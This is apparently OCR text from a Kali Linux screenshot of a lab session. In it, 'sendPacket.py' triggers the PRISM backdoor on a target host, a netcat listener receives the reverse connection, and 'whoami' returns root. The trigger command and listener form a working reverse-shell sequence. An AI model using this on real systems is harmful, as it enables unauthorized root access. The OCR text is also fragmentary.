 主文件夹 tests.exe
1
┌──(root㉿kali)-[/home/kali/prism]
└─# python2 ./sendPacket.py 192.168.72.56 p4ssw0rd 192.168.72.36 19832
┌──(root㉿kali)-[/home/kali/prism]
└─#
sqlmap
hydra
root@kali: /
文件 动作 编辑 查看 帮助
2
┌──(root㉿kali)-[/]
└─# nc -lvvp 19832
listening on [any] 19832 ...
192.168.72.56: inverse host lookup failed: Unknown host
connect to [192.168.72.36] from (UNKNOWN) [192.168.72.56
] 55062
PRISM v0.5 started
# whoami
root